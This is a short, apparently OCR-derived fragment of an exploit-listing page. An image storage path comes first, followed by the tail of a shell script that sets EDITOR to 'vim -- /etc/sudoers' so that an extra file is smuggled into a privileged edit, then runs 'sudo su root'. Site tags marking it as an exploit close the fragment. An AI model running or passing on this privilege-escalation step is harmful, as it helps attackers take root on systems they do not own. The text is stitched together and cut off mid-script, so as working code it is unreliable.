
    EDITOR="vim -- /etc/sudoers" $EXPLOITABLE

    sudo su root

    exit 0

fi

Tags:
Databases
Exploits
Google Hacking